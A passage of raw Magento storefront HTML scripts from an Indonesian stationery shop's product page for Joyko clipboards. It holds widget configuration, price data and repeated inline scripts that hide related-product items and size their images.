        "Magento_Ui/js/core/app": {"components":{"review-form":{"component":"Magento_Review\/js\/view\/review"}}}    },
    "#review-form": {
        "Magento_Review/js/error-placement": {},
        "Magento_Review/js/validate-review": {},
        "Magento_Review/js/submit-review": {}
    }
}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Review/js/process-reviews": {
                "productReviewUrl": "https\u003A\u002F\u002Fwww.tokoatk.id\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F1768\u002F",
                "reviewsTabSelector": "#tab-label-reviews"
            }
        }
    }</script>
<script type="text&#x2F;javascript">    var elemEnoOIq2rArray = document.querySelectorAll('#reviews');
    if(elemEnoOIq2rArray.length !== 'undefined'){
        elemEnoOIq2rArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.tokoatk.id\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.tokoatk.id\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.tokoatk.id\/","customerLoginUrl":"https:\/\/www.tokoatk.id\/customer\/ajax\/login\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"WeltPixel_SocialLogin\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6Ld0YyIjAAAAAKyyQKiXhdQQVDKxFF032gJh6llL","size":"normal","theme":"light","hl":""},"invisible":false}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.tokoatk.id\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID\u002Fimages\u002Floader\u002D1.gif"
                 }
        }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products","gtm"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","gtm"],"checkout\/cart\/delete":["cart","gtm"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart","gtm"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","gtm"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","gtm"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist","gtm"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart","gtm"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart","gtm"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"checkout\/cart\/configure":["gtm"],"rest\/*\/v1\/guest-carts\/*\/shipping-information":["gtm"],"rest\/*\/v1\/carts\/*\/shipping-information":["gtm"],"sociallogin\/account\/login":["*"],"sociallogin\/account\/loginpost":["*"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.tokoatk.id\/","http:\/\/www.tokoatk.id\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","gtm","recently_viewed_product","recently_compared_product","product_data_storage"]            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.tokoatk.id\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.tokoatk.id\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "26"
                            }
                        }
                    }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.tokoatk.id\/page_cache\/block\/render\/id\/1768\/","handles":["default","catalog_product_view","catalog_product_view_type_grouped","catalog_product_view_id_1768","catalog_product_view_sku_JK-Group-clipboard","blog_css"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/joyko-clipboards.html"},"versionCookieName":"private_content_version"}        }
    }</script>
<script type="text/x-magento-init">{"*": {"Magento_Ui/js/core/app": {"types":{"dataSource":[],"text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"column.text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"columns":{"extends":"widget_recently_viewed"},"widget_recently_viewed":{"deps":["widget_recently_viewed.recently_viewed_datasource"],"provider":"widget_recently_viewed.recently_viewed_datasource"},"html_content":{"component":"Magento_Ui\/js\/form\/components\/html","extends":"widget_recently_viewed"}},"components":{"widget_recently_viewed":{"children":{"widget_recently_viewed":{"type":"widget_recently_viewed","name":"widget_recently_viewed","children":{"widget_columns":{"type":"columns","name":"widget_columns","children":{"image":{"type":"column.text","name":"image","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/list\/columns\/image","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/list\/columns\/image_with_borders","label":"Image","sortOrder":"0","displayArea":"general-area","imageCode":"recently_viewed_products_grid_content_widget","__disableTmpl":{"label":true}}},"name":{"type":"column.text","name":"name","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/name","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/name","label":"Name","sortOrder":"1","displayArea":"details-area","__disableTmpl":{"label":true}}},"price":{"type":"column.text","name":"price","config":{"dataType":"text","component":"Magento_Msrp\/js\/product\/list\/columns\/msrp-price","componentType":"column","label":"Price","sortOrder":"3","displayArea":"details-area","renders":{"prices":{"default":{"component":"Magento_Catalog\/js\/product\/list\/columns\/pricetype-box","bodyTmpl":"Magento_Catalog\/product\/final_price","children":{"special_price":{"label":"Special Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"1","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/regular_price","sortOrder":"2","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"minimal_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_price","sortOrder":"3","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"minimal_regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_regular_price","sortOrder":"4","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"max_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_price","sortOrder":"5","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"max_regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_regular_price","sortOrder":"6","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}}}},"bundle":{"bodyTmpl":"Magento_Bundle\/product\/final_price","children":{"minimal_price":{"label":"From","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Bundle\/product\/price\/minimal_price","sortOrder":"1"},"special_price":{"label":"Special Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"2"},"max_price":{"label":"To","showMaximumPrice":"true","sortOrder":"3"}}},"grouped":{"children":{"regular_price":{"bodyTmpl":"Magento_GroupedProduct\/product\/price\/regular_price"},"minimal_price":{"label":"Starting at","bodyTmpl":"Magento_GroupedProduct\/product\/price\/minimal_price"}}},"configurable":{"children":{"regular_price":{"bodyTmpl":"Magento_Catalog\/product\/final_price"},"minimal_price":{"label":"As low as:","bodyTmpl":"Magento_ConfigurableProduct\/product\/minimal_price"}}}}},"bodyTmpl":"Magento_Msrp\/product\/price\/price_box","__disableTmpl":{"label":true}}},"addtocart-button":{"type":"column.text","name":"addtocart-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocart-button","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/addtocart-button","label":"Add To Cart","displayArea":"action-primary-area","__disableTmpl":{"label":true}}},"addtocompare-button":{"type":"column.text","name":"addtocompare-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocompare-button","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/addtocompare-button","label":"Add To Compare","sortOrder":"2","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}},"learn-more":{"type":"column.text","name":"learn-more","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/learn-more","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/link","label":"Learn more","displayArea":"description-area","__disableTmpl":{"label":true}}},"review":{"type":"column.text","name":"review","config":{"dataType":"text","component":"Magento_Ui\/js\/grid\/columns\/column","componentType":"column","bodyTmpl":"ui\/grid\/cells\/html","label":"review","sortOrder":"3","__disableTmpl":{"label":true}}},"addtowishlist-button":{"type":"column.text","name":"addtowishlist-button","config":{"dataType":"text","component":"Magento_Wishlist\/js\/product\/addtowishlist-button","componentType":"column","bodyTmpl":"Magento_Wishlist\/product\/addtowishlist-button","label":"Add To Wishlist","sortOrder":"1","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}}},"config":{"childDefaults":{"storageConfig":{"provider":"ns = ${ $.ns }, index = bookmarks","root":"columns.${ $.index }","namespace":"current.${ $.storageConfig.root }"}},"component":"Magento_Catalog\/js\/product\/list\/listing","storageConfig":{"namespace":"current","provider":"ns = ${ $.ns }, index = bookmarks"},"componentType":"columns","displayMode":"grid","template":"Magento_Catalog\/product\/list\/listing","label":"Recently Viewed","additionalClasses":"widget block-viewed-products-grid","listTemplate":"Magento_Catalog\/product\/list\/listing"}}},"config":{"component":"uiComponent"}},"recently_viewed_datasource":{"type":"dataSource","name":"recently_viewed_datasource","dataScope":"widget_recently_viewed","config":{"data":{"store":"26","currency":"IDR","productCurrentScope":"website","displayTaxes":"1","allowWishlist":true},"component":"Magento_Catalog\/js\/product\/provider","productStorageConfig":{"namespace":"product_data_storage","className":"DataStorage","updateRequestConfig":{"url":"https:\/\/www.tokoatk.id\/rest\/tokoatkidv\/V1\/products-render-info"}},"identifiersConfig":{"namespace":"recently_viewed_product"},"scopeConfig":{},"type":"Magento\\Catalog\\Block\\Widget\\RecentlyViewed\\Interceptor","uiComponent":"widget_recently_viewed","page_size":"10","show_attributes":"name,image,price,learn_more","show_buttons":"add_to_cart,add_to_compare,add_to_wishlist","module_name":"Magento_Catalog","params":{"namespace":"widget_recently_viewed"}}}}}}}}}</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.tokoatk.id\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"1768":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.tokoatk.id\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/1768\\\/\",\"data\":{\"product\":\"1768\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.tokoatk.id\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/1768\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.tokoatk.id\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"1768\",\"uenc\":\"aHR0cHM6Ly93d3cudG9rb2F0ay5pZC9qb3lrby1jbGlwYm9hcmRzLmh0bWw~\"}}","required_options":null},"price_info":{"final_price":8100,"max_price":8100,"max_regular_price":8100,"minimal_regular_price":8100,"special_price":null,"minimal_price":8100,"regular_price":0,"formatted_prices":{"final_price":"<span class=\"price\">IDR\u00a08.100,00<\/span>","max_price":"<span class=\"price\">IDR\u00a08.100,00<\/span>","minimal_price":"<span class=\"price\">IDR\u00a08.100,00<\/span>","max_regular_price":"<span class=\"price\">IDR\u00a08.100,00<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">IDR\u00a00,00<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">IDR\u00a00,00<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":8100,"max_price":8100,"max_regular_price":8100,"minimal_regular_price":8100,"special_price":8100,"minimal_price":8100,"regular_price":0,"formatted_prices":{"final_price":"<span class=\"price\">IDR\u00a08.100,00<\/span>","max_price":"<span class=\"price\">IDR\u00a08.100,00<\/span>","minimal_price":"<span class=\"price\">IDR\u00a08.100,00<\/span>","max_regular_price":"<span class=\"price\">IDR\u00a08.100,00<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">IDR\u00a08.100,00<\/span>","regular_price":"<span class=\"price\">IDR\u00a00,00<\/span>"}}}},"images":[{"url":"https:\/\/www.tokoatk.id\/media\/catalog\/product\/cache\/205c1f9237f356198c72598858f4a0b6\/j\/k\/jk-group-clipboard_vt7nnt65ur9mpfdm.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"Joyko CLB-61 CLB-63 CLB-64 CLB-65 CLB-66 ClipBoard Papan Plastik Alas Menulis Luar Ruangan Sekolah dan Pabrik","resized_width":240,"resized_height":300},{"url":"https:\/\/www.tokoatk.id\/media\/catalog\/product\/cache\/7b6d14e3e3ca35594634e529e45aaab6\/j\/k\/jk-group-clipboard_vt7nnt65ur9mpfdm.jpg","code":"recently_viewed_products_list_content_widget","height":340,"width":270,"label":"Joyko CLB-61 CLB-63 CLB-64 CLB-65 CLB-66 ClipBoard Papan Plastik Alas Menulis Luar Ruangan Sekolah dan Pabrik","resized_width":270,"resized_height":340},{"url":"https:\/\/www.tokoatk.id\/media\/catalog\/product\/cache\/a9db07597e334328fe800d5760425346\/j\/k\/jk-group-clipboard_vt7nnt65ur9mpfdm.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"Joyko CLB-61 CLB-63 CLB-64 CLB-65 CLB-66 ClipBoard Papan Plastik Alas Menulis Luar Ruangan Sekolah dan Pabrik","resized_width":75,"resized_height":90},{"url":"https:\/\/www.tokoatk.id\/media\/catalog\/product\/cache\/205c1f9237f356198c72598858f4a0b6\/j\/k\/jk-group-clipboard_vt7nnt65ur9mpfdm.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"Joyko CLB-61 CLB-63 CLB-64 CLB-65 CLB-66 ClipBoard Papan Plastik Alas Menulis Luar Ruangan Sekolah dan Pabrik","resized_width":240,"resized_height":300},{"url":"https:\/\/www.tokoatk.id\/media\/catalog\/product\/cache\/7b6d14e3e3ca35594634e529e45aaab6\/j\/k\/jk-group-clipboard_vt7nnt65ur9mpfdm.jpg","code":"recently_compared_products_list_content_widget","height":340,"width":270,"label":"Joyko CLB-61 CLB-63 CLB-64 CLB-65 CLB-66 ClipBoard Papan Plastik Alas Menulis Luar Ruangan Sekolah dan Pabrik","resized_width":270,"resized_height":340},{"url":"https:\/\/www.tokoatk.id\/media\/catalog\/product\/cache\/d126ae72a761905aec62296a23bdc05e\/j\/k\/jk-group-clipboard_vt7nnt65ur9mpfdm.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"Joyko CLB-61 CLB-63 CLB-64 CLB-65 CLB-66 ClipBoard Papan Plastik Alas Menulis Luar Ruangan Sekolah dan Pabrik","resized_width":75,"resized_height":90}],"url":"https:\/\/www.tokoatk.id\/joyko-clipboards.html","id":1768,"name":"ClipBoard Papan Plastik Alas Menulis Luar Ruangan Sekolah dan Pabrik Joyko CLB-61 CLB-63 CLB-64 CLB-65 CLB-66","type":"grouped","is_salable":"1","store_id":26,"currency_code":"IDR","extension_attributes":{"review_html":"<!DOCTYPE html PUBLIC \"-\/\/W3C\/\/DTD HTML 4.0 Transitional\/\/EN\" \"http:\/\/www.w3.org\/TR\/REC-html40\/loose.dtd\">\n<html><body><div class=\"product-reviews-summary short empty\"><div class=\"reviews-actions\"><a class=\"action add\" href=\"https:\/\/www.tokoatk.id\/joyko-clipboards.html#review-form\">Be the first to review this product<\/a><\/div><\/div><\/body><\/html>\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.tokoatk.id\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":1768,\"uenc\":\"aHR0cHM6Ly93d3cudG9rb2F0ay5pZC9qb3lrby1jbGlwYm9hcmRzLmh0bWw~\"}}","required_options":null}},"is_available":true}},"store":"26","currency":"IDR","productCurrentScope":"website"}            }
        }
    }</script>
<script type="text&#x2F;javascript">    var elemFXVfkZXcArray = document.querySelectorAll('li#product-item_1923');
    if(elemFXVfkZXcArray.length !== 'undefined'){
        elemFXVfkZXcArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1923");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1923  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemPm5WyfFvArray = document.querySelectorAll('li#product-item_1920');
    if(elemPm5WyfFvArray.length !== 'undefined'){
        elemPm5WyfFvArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1920");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1920  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemcC3U7zKxArray = document.querySelectorAll('li#product-item_1922');
    if(elemcC3U7zKxArray.length !== 'undefined'){
        elemcC3U7zKxArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1922");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1922  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemgHGY2dYOArray = document.querySelectorAll('li#product-item_1919');
    if(elemgHGY2dYOArray.length !== 'undefined'){
        elemgHGY2dYOArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1919");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1919  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemadSeMIXQArray = document.querySelectorAll('li#product-item_1921');
    if(elemadSeMIXQArray.length !== 'undefined'){
        elemadSeMIXQArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1921");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1921  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elembbVxUWPEArray = document.querySelectorAll('li#product-item_2657');
    if(elembbVxUWPEArray.length !== 'undefined'){
        elembbVxUWPEArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2657");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2657  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemD3NI395UArray = document.querySelectorAll('li#product-item_3583');
    if(elemD3NI395UArray.length !== 'undefined'){
        elemD3NI395UArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3583");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3583  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemighlksOsArray = document.querySelectorAll('li#product-item_2751');
    if(elemighlksOsArray.length !== 'undefined'){
        elemighlksOsArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2751");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2751  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemoK59C48RArray = document.querySelectorAll('li#product-item_2164');
    if(elemoK59C48RArray.length !== 'undefined'){
        elemoK59C48RArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2164");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2164  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemkYDiGMsoArray = document.querySelectorAll('li#product-item_2660');
    if(elemkYDiGMsoArray.length !== 'undefined'){
        elemkYDiGMsoArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2660");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2660  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemre6lX8IgArray = document.querySelectorAll('li#product-item_2659');
    if(elemre6lX8IgArray.length !== 'undefined'){
        elemre6lX8IgArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2659");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2659  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem2729bBFCArray = document.querySelectorAll('li#product-item_2658');
    if(elem2729bBFCArray.length !== 'undefined'){
        elem2729bBFCArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2658");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2658  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/x-magento-init">
            {
                "[data-role=tocart-form], .form.map.checkout": {
                    "catalogAddToCart": {
                        "product_sku": "BA\u002D4206"
                    }
                }
            }</script>
<script type="text&#x2F;javascript">    var elembTfvcurqArray = document.querySelectorAll('li#product-item_1844');
    if(elembTfvcurqArray.length !== 'undefined'){
        elembTfvcurqArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1844");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1844  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemmvWtQkVhArray = document.querySelectorAll('li#product-item_2138');
    if(elemmvWtQkVhArray.length !== 'undefined'){
        elemmvWtQkVhArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2138");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2138  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemlKRwbXMlArray = document.querySelectorAll('li#product-item_1248');
    if(elemlKRwbXMlArray.length !== 'undefined'){
        elemlKRwbXMlArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1248");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1248  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemsCHhMzgFArray = document.querySelectorAll('li#product-item_1998');
    if(elemsCHhMzgFArray.length !== 'undefined'){
        elemsCHhMzgFArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1998");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1998  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
